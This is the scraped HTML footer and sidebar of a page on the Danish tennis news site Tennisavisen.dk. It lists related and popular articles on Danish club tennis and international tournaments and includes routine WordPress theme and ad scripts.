                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" title="Topkamp på Østerbro mellem B 93 og Gentofte">Topkamp på Østerbro mellem B 93 og Gentofte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-b-93/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod B 93" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod B 93" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0013-Frederik-L%C3%B8chte-Nielsen.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-b-93/"  rel="bookmark" title="Lyngby overraskede mod B 93">Lyngby overraskede mod B 93</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-fik-vigtig-sejr-med-fra-odense/"  rel="bookmark" class="td-image-wrap " title="B 93 fik vigtig sejr med fra Odense" ><img class="entry-thumb" src="[data-uri]" alt="Victoria Andersen" title="B 93 fik vigtig sejr med fra Odense" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/02I4012.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-fik-vigtig-sejr-med-fra-odense/"  rel="bookmark" title="B 93 fik vigtig sejr med fra Odense">B 93 fik vigtig sejr med fra Odense</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/taette-og-spaendende-opgoer-venter-loerdag/"  rel="bookmark" class="td-image-wrap " title="Tætte og spændende opgør venter lørdag" ><img class="entry-thumb" src="[data-uri]" alt="Gustav Theilgaard" title="Tætte og spændende opgør venter lørdag" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/02I3972.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/taette-og-spaendende-opgoer-venter-loerdag/"  rel="bookmark" title="Tætte og spændende opgør venter lørdag">Tætte og spændende opgør venter lørdag</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kb-skal-rette-op-paa-mislykket-saesonstart/"  rel="bookmark" class="td-image-wrap " title="KB skal rette op på mislykket sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="Sophia Tølbøl Bergqvist" title="KB skal rette op på mislykket sæsonstart" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/04/02I4805-Sophia-Toelboel-Bergqvist.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kb-skal-rette-op-paa-mislykket-saesonstart/"  rel="bookmark" title="KB skal rette op på mislykket sæsonstart">KB skal rette op på mislykket sæsonstart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mestrene-lagde-staerkt-ud/"  rel="bookmark" class="td-image-wrap " title="Mestrene lagde stærkt ud" ><img class="entry-thumb" src="[data-uri]" alt="Philip Hjorth" title="Mestrene lagde stærkt ud" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/02I4351-Philip-Hjorth.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mestrene-lagde-staerkt-ud/"  rel="bookmark" title="Mestrene lagde stærkt ud">Mestrene lagde stærkt ud</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1181","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7763";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2588";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2016/12/mm.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1922</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">999</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">987</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">942</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">841</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">739</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">553</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Alexander Zverev" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/07/I1T7187alexander-zverev.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark">Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:44:11+02:00" >19. november 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T15:06:08+02:00" >9. november 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T11:31:21+02:00" >9. november 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:30:45+02:00" >9. november 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" class="td-image-wrap " title="Der bydes på toptennis i Lyngby" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Der bydes på toptennis i Lyngby" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/Frederik-L%C3%B8chte-Nielsen-B02I0027.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/der-bydes-paa-toptennis-i-lyngby/"  rel="bookmark" title="Der bydes på toptennis i Lyngby">Der bydes på toptennis i Lyngby</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T15:08:09+02:00" >7. november 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" class="td-image-wrap " title="Topkamp på Østerbro mellem B 93 og Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Lena Papadakis" title="Topkamp på Østerbro mellem B 93 og Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/08/02I7499.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/topkamp-paa-oesterbro-mellem-b-93-og-gentofte/"  rel="bookmark" title="Topkamp på Østerbro mellem B 93 og Gentofte">Topkamp på Østerbro mellem B 93 og Gentofte</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T14:32:22+02:00" >7. november 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692299c5a33db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
